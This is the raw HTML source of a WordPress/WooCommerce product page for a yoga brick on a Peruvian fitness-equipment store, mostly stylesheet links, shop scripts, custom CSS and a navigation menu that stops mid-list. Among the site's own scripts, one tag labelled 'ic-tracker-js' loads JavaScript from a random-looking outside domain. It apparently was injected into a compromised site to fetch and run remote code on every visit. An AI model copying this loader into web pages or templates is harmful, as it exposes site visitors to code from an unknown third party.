<link rel='stylesheet' id='elementor-post-118-css' href='https://trenox.pe/wp-content/uploads/elementor/css/post-118.css?ver=1769406648' media='all' />
<link rel='stylesheet' id='elementor-post-1614-css' href='https://trenox.pe/wp-content/uploads/elementor/css/post-1614.css?ver=1769407195' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769407196' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://trenox.pe/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://trenox.pe/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1769407196' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://trenox.pe/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://trenox.pe/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://trenox.pe/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1769407196' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://trenox.pe/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://trenox.pe/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-notosans-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/notosans.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1769407196' media='all' />
<script type="rocketlazyloadscript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769427180" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://trenox.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://trenox.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/trenox.pe\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1768691194" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://trenox.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trenox.pe/wp-json/wp/v2/product/3711" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://trenox.pe/p/ladrillo-yoga/" />
<link rel='shortlink' href='https://trenox.pe/?p=3711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trenox.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrenox.pe%2Fp%2Fladrillo-yoga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trenox.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrenox.pe%2Fp%2Fladrillo-yoga%2F&#038;format=xml" />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="Descripción">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://trenox.pe/wp-content/uploads/2024/07/cropped-cropped-logo-trenox-icono-32x32-1-32x32.png.webp" sizes="32x32" />
<link rel="icon" href="https://trenox.pe/wp-content/uploads/2024/07/cropped-cropped-logo-trenox-icono-32x32-1-192x192.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trenox.pe/wp-content/uploads/2024/07/cropped-cropped-logo-trenox-icono-32x32-1-180x180.png.webp" />
<meta name="msapplication-TileImage" content="https://trenox.pe/wp-content/uploads/2024/07/cropped-cropped-logo-trenox-icono-32x32-1-270x270.png" />
		<style id="wp-custom-css">
			/* ------dropdown-------- */

/* Style the dropdown button */
.dropdown i {
    float: right;
}
.elementor-1619 .elementor-element.elementor-element-a893b16 img {
    width: 200px !important;
}

.elementor-column.elementor-col-100.elementor-top-column.elementor-element.elementor-element-aa0733d {
    text-align: center !important;
}
.elementor-4855 .elementor-element.elementor-element-0a69002 {
    display: table;
    margin: auto;
}
.ekit-wid-con .fasicon.icon-cart11::before, .ekit-wid-con .icon.icon-cart11::before, .icon.icon-cart11::before {
    left: -38px;
}
.shop-breadcrumb .elementor-4742 .elementor-element.elementor-element-b6e4248 > .elementor-widget-container {
    margin-top: -15px;
}
.elementor-4742 .elementor-element.elementor-element-b6e4248 > .elementor-widget-container i {
    color: #000 !important;
}

.elementor-4742 .elementor-element.elementor-element-2313e74 .woocommerce-breadcrumb > a {
    text-decoration: underline;
}

.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter] {
    background-color: #000 !important;
}
.elementor-widget-heading .elementor-heading-title a {
    color: #000;
}
.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-container {
    height: 60px !important;
}
.elementor-element.elementor-element-b88543c.hfe-search-layout-icon_text.elementor-widget__width-initial.\34 04-search.elementor-widget.elementor-widget-hfe-search-button {
    display: table;
    margin: auto;
}
.wpb-wmca-elementor-widget h3 {
    font-size: 21px;
    font-weight: 700;
    color: #000;
}
.woocommerce ul.products li.product a img {
    width: 100%;
    height: 200px;
    object-fit: contain;
}
.wpb_wmca_accordion_wrapper_theme_dark>ul ul {
    background-color: #fff;
}
.wpb_wmca_accordion_wrapper_theme_dark li>a:hover>span.wpb-submenu-indicator {
    color: #000;
}
.wpb_wmca_accordion_wrapper_theme_dark ul>li li a {
    color: #3f4254 !important;
}
.wpb_wmca_accordion_wrapper_theme_dark>ul>li>a:hover, .wpb_wmca_accordion_wrapper_theme_dark>ul>li.current_page_ancestor>a, .wpb_wmca_accordion_wrapper_theme_dark>ul>li.current_page_parent>a, .wpb_wmca_accordion_wrapper_theme_dark>ul>li.current_page_item>a, .wpb_wmca_accordion_wrapper_theme_dark>ul>li.current-menu-parent>a, .wpb_wmca_accordion_wrapper_theme_dark>ul>li.current-menu-ancestor>a, .wpb_wmca_accordion_wrapper_theme_dark>ul>li.current-menu-item>a, .wpb_wmca_accordion_wrapper_theme_dark>ul>li.current-cat>a, .wpb_wmca_accordion_wrapper_theme_dark>ul>li.wpb-wmca-current-cat-parent>a, .wpb_wmca_accordion_wrapper_theme_dark>ul>li.wpb-submenu-indicator-minus>a {
    background-color: rgba(245, 248, 250, 0.8);
}
.wpb_wmca_accordion_wrapper_theme_dark>ul>li:not(:last-child)>a {
    border: unset !important;
}

.wpb_wmca_accordion_wrapper_theme_dark>ul>li>a {
    background-color: #fff;
    color: #3f4254 !important;
}

li.cat-item.cat-item-15 {
    display: none;
}
.elementor-1614 .elementor-element.elementor-element-cff5e33 .elementor-heading-title {
    margin: 0;
}

.elementor-1614 .elementor-element.elementor-element-cff5e33 {
    margin: 0;
}
.elementor-1614 .elementor-element.elementor-element-b65f1eb {
    margin: 0;
}
.elementor-1614 .elementor-element.elementor-element-b65f1eb > .elementor-widget-container {
    padding: 0 !important;
}

.woocommerce div.product.elementor .woocommerce-tabs .panel h2 {
    display: none;
}
.elementor-3912 .elementor-element.elementor-element-e7a226d .elementor-heading-title {
    border-bottom: 1px solid #000;
    width: 10%;
    display: table;
    margin: auto;
}
.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter] {
    top: -20px !important;
    z-index: 1;
}
.dropdown-content {
    width: 100%;
    z-index: 999 !important;
}
.elementor-menu-cart__container.elementor-lightbox {
    display: none;
}
.dropdown a {
    font-size: 16px;
    font-weight: 700;
    color: #000;
}
.dropbtn {
    background-color: #f9f9f9;
    color: black !important;
    padding: 10px;
    font-size: 16px;
    border: none;
    cursor: pointer;
    width: 100%;
    text-align: left;
}

/* Dropdown button on hover & focus */
.dropbtn:hover, .dropbtn:focus {
    background-color: #f1f1f1;
}

/* Arrow icon style */
.dropbtn i {
    margin-left: 5px;
}

/* Style the dropdown content (hidden by default) */
.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
}

/* Links inside the dropdown */
.dropdown-content a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}

/* Change color of dropdown links on hover */
.dropdown-content a:hover {background-color: #f1f1f1}

/* Show the dropdown menu when the button is clicked */
.show {display:block;}

/* ------dropdown-------- */
div#product-catogery li {
    font-size: 20px !important;
    list-style: none !important;
    margin-right: 20px;
}
/* .elementor-widget-heading a {
    text-decoration: none !important;
} */
div#list-conatct li {
    display: -webkit-box !important;
}

div#catogery-css-id a {
    text-decoration: none !important;
}



.accord-sec .elementor-accordion-item {
    border-bottom: 1px solid #e6e6e6 !important;
}
.accord-sec .elementor-accordion-icon.elementor-accordion-icon-left {
    border: 1px solid #e6e6e6;
    /* padding: 0px; */
}
.accord-sec .elementor-accordion-icon.elementor-accordion-icon-left {
    width: 23px !important;
    padding: 3px 4px 3px 4px;
}
.accord-sec .elementor-accordion-icon.elementor-accordion-icon-left svg {
    font-size: 12px;
}
/* woocommerce start */
/* a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    display: none !important;
} */

/* a.button.product_type_simple {
    display: none !important;
} */
.woocommerce .star-rating::before {

    display: none;
}
span.woocommerce-Price-amount.amount {
    font-size: 19px !important;
    font-weight: 700 !important;
}

h2.woocommerce-loop-product__title {
    text-align: center !important;
}
h2.woocommerce-loop-product__title {
    background-color: #118dd400 !important;
    color: #0094D0 !important;
    font-size: 17px !important;
    font-weight: 700 !important;
}
ul.page-numbers {
    display: none !important;
}
.radius-divider
span.elementor-divider-separator {
    /* clip-path: polygon(13% 61%, 99% 60%, 89% 80%, 0 81%); */
    clip-path: polygon(5% 0%, 100% 0%, 95% 100%, 0% 100%);
}
.menu-sec .elementskit-menu-hamburger {
    float: left !important;
    margin-left: 10%;
}
.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2 {
    color: var(--e-global-color-primary);
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-weight: var(--e-global-typography-primary-font-weight);
    display: none !important;
}
/* .el */



div#list-conatct svg.e-font-icon-svg {
    font-size: 20px !important;
    width: 20px !important;
    height: 20px !important;
    display: inline-block ! IMPORTANT;
}

/* ----all svg-img--- */
svg {
    width: 20px;
    margin-right: 10px;
}
dd, dl, dt, li, ol, ul {
    font-size: 0px !important;
}
.ekit-wid-con .icon.icon-down-arrow1::before, .icon.icon-down-arrow1::before {
    color: #fff;
    content: "\e994";
}
.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input {
    border-color: #FFFFFF;
    border-radius: 0px;
    text-align: left !important;
}
/* price-set */
span.price {
    text-align: center !important;
    color: #4C4C4C !important;
}
.e-shop-table.e-cart-section.e-cart-section--no-coupon {
    BORDER: NONE ! IMPORTANT;
}
.e-cart-totals.e-cart-section {
    border: none !important;

}
.e-cart-totals.e-cart-section {
    width: 50%;
    float: right !important;
}
}
.elementor-widget-woocommerce-cart .woocommerce table.shop_table.cart .actions .button {
    display: inline-block !important;
    float: none;
    color: #fff;
    background-color: #000;
    border: none !important;
}
/* test */

section.elementor-section.elementor-top-section.elementor-element.elementor-element-0ce9e90.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 0px !important;
}
.elementor-widget-woocommerce-cart .woocommerce a:not(.add_to_cart_button):not(.restore-item):not(.wc-backward):not(.wc-forward) {
    text-decoration: none ! IMPORTANT;
    color: var(--links-normal-color, #000000 ) !important;
}
.elementor-widget-woocommerce-cart .woocommerce table.shop_table.cart .actions .button {
    display: inline-block !important;
    float: none;
    border: none;
    background-color: #000;
    width: var(--update-cart-button-width, auto);
    color: #fff;
}
/* test */
/* ----all svg-img--- */

/* ----test------- */
.elementor-menu-cart__container {
    transform: scale(1)  !important;
    overflow: hidden !important;
    position: fixed !important;
    z-index: 9998 !important;
    top: 40% !important;
    left: 21% !important;
    width: 60vw !important;
    height: 30% !important;
    background-color: #fff0 !important;
    transition: background-color .4s, transform 0s !important;
    text-align: center !important !important;
}
.elementor-menu-cart__main {
    width: 850px !important;
}
.elementor-menu-cart__product-name a {
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-weight: var(--e-global-typography-primary-font-weight);
    color: #000 !important;
}
/* new */
.woocommerce-message {
    border-top-color: #8fae1b;
    background-color: #36d760;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
}
a.button.wc-forward {
    background-color: transparent;
    color: #fff;
}
@media (max-width: 768px) {
.ekit-wid-con .icon.icon-down-arrow1::before, .icon.icon-down-arrow1::before {
    content: "\e994";
}
/* h2.elementor-heading-title.elementor-size-default {
    font-size: 35px !important;
    line-height: 5px;
	        margin-top: 30px;
} */
.ekit-wid-con .fasicon.icon-cart11::before, .ekit-wid-con .icon.icon-cart11::before, .icon.icon-cart11::before {
    left: 0;
    top: -12px;
}
.elementskit-menu-close, .elementskit-menu-hamburger {
    border: unset;
}

.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a {
    font-weight: 500;
}

.elementskit-navbar-nav-default .elementskit-dropdown {
    background-color: unset;
}

.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements {
    background-color: #118dd4;
}

.elementor-widget-container .ekit-wid-con a {
    color: #fff !important;
}

.ekit-wid-con .icon.icon-down-arrow1::before, .icon.icon-down-arrow1::before {
    color: #fff !important;
}

.elementskit-navbar-nav-default .elementskit-menu-close {
    border: 1px solid #fff;
    color: #fff;
}
.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter] {
    top: 0 !important;
    right: 0;
}
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: unset;
}
	.elementor-1619 .elementor-element.elementor-element-6eccb59.elementor-view-framed .elementor-icon, .elementor-1619 .elementor-element.elementor-element-6eccb59.elementor-view-default .elementor-icon svg {
    position: absolute;
    top: -32px;
    left: -24px;
}

.elementor-1619 .elementor-element.elementor-element-6eccb59.elementor-view-framed .elementor-icon, .elementor-1619 .elementor-element.elementor-element-6eccb59.elementor-view-default .elementor-icon {
    position: relative;
}
	.elementor-1619 .elementor-element.elementor-element-69cf37b .elementskit-navbar-nav .elementskit-submenu-panel > li > a {
    padding: 10px;
}
.elementskit-menu-close .elementskit-menu-hamburger-icon, .elementskit-menu-hamburger .elementskit-menu-hamburger-icon {
    height: 4px;
}
#rmp-container-4625 {
    background-color: #1e73be;
    padding: 20px 10px;
}
#rmp_menu_trigger-4625 .responsive-menu-pro-inner, #rmp_menu_trigger-4625 .responsive-menu-pro-inner::before, #rmp_menu_trigger-4625 .responsive-menu-pro-inner::after {
    background-color: #000;
}
	#rmp_menu_trigger-4625:hover, #rmp_menu_trigger-4625:focus {
    background-color: unset;
}

#rmp_menu_trigger-4625:hover .responsive-menu-pro-inner, #rmp_menu_trigger-4625:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-4625:hover .responsive-menu-pro-inner::after {
    background-color: #000;
}
	a.rmp-menu-item-link:hover, a.rmp-menu-item-link:focus {
    color: #fff !important;
}
#rmp-menu-wrap-4625 .rmp-menu-current-item .rmp-menu-item-link {
    background-color: unset;
}
#rmp-container-4625 {
    width: 100%;
}
#rmp-menu-wrap-4625 .rmp-topmenu-active > .rmp-menu-item-link, #rmp-menu-wrap-4625 .rmp-submenu .rmp-topmenu-active > .rmp-menu-item-link {
    color: #fff;
}
	#rmp_menu_trigger-4625 {
    background: unset;
		position: fixed;
		top: 10px;
}
#rmp_menu_trigger-4625.is-active {
    background: #1e73be;
    right: 60px;
}
.elementor-1619 .elementor-element.elementor-element-69cf37b .elementskit-menu-hamburger .elementskit-menu-hamburger-icon {
    background-color: #000;
}
.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    z-index: 999;
    position: relative;
}
}


}

/* ----test------- */		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-3711 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page-1614">

	<button type="button"  aria-controls="rmp-container-4625" aria-label="Menu Trigger" id="rmp_menu_trigger-4625"  class="rmp_menu_trigger rmp-menu-trigger-boring">
					<span class="rmp-trigger-box"><span class="responsive-menu-pro-inner"></span></span>
				</button><div id="rmp-container-4625" class="rmp-container rmp-slide-left"><div id="rmp-menu-wrap-4625" class="rmp-menu-wrap"><ul id="rmp-menu-4625" class="rmp-menu" role="menubar" aria-label="Mobile menu"><li id="rmp-menu-item-4568" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://trenox.pe/maquinas-de-ejercicios/"  class="rmp-menu-item-link"  role="menuitem"  >Gimnasios para casa</a></li><li id="rmp-menu-item-4569" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://trenox.pe/maquinas-para-gimnasio/"  class="rmp-menu-item-link"  role="menuitem"  >Maquinas para Gimnasio</a></li><li id="rmp-menu-item-4570" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://trenox.pe/gimnasios-para-exterior/"  class="rmp-menu-item-link"  role="menuitem"  >Gimnasios para Exterior</a></li><li id="rmp-menu-item-4567" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://trenox.pe/"  class="rmp-menu-item-link"  role="menuitem"  >Tenda<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Tenda"
            role="menu" data-depth="2"
            class="  rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-4472" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/minigimnasios/"  class="rmp-menu-item-link"  role="menuitem"  >Minigimnasios<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Minigimnasios"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4473" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/p/multifuncion/"  class="rmp-menu-item-link"  role="menuitem"  >Multifunción</a></li><li id="rmp-menu-item-4474" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/p/abdominales/"  class="rmp-menu-item-link"  role="menuitem"  >Abdominales</a></li></ul></li><li id="rmp-menu-item-4475" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/cardio/"  class="rmp-menu-item-link"  role="menuitem"  >Cardio<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cardio"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4476" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cardio/trotadoras/"  class="rmp-menu-item-link"  role="menuitem"  >Trotadoras</a></li><li id="rmp-menu-item-4477" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cardio/bicicletas-spinning/"  class="rmp-menu-item-link"  role="menuitem"  >Bicicletas Spinning</a></li><li id="rmp-menu-item-4478" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cardio/elipticas/"  class="rmp-menu-item-link"  role="menuitem"  >Elipticas</a></li><li id="rmp-menu-item-4479" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cardio/bicicletas-estatica/"  class="rmp-menu-item-link"  role="menuitem"  >Bicicletas Estatica</a></li><li id="rmp-menu-item-4480" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cardio/escaladoras/"  class="rmp-menu-item-link"  role="menuitem"  >Escaladoras</a></li><li id="rmp-menu-item-4481" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cardio/air-bikes/"  class="rmp-menu-item-link"  role="menuitem"  >Air Bikes</a></li><li id="rmp-menu-item-4482" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cardio/remo/"  class="rmp-menu-item-link"  role="menuitem"  >Remo</a></li><li id="rmp-menu-item-4483" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cardio/simulador-ski/"  class="rmp-menu-item-link"  role="menuitem"  >Simulador Ski</a></li></ul></li><li id="rmp-menu-item-4484" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/barras-para-discos/"  class="rmp-menu-item-link"  role="menuitem"  >Barras para Discos<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Barras para Discos"
            role="menu" data-depth="3"
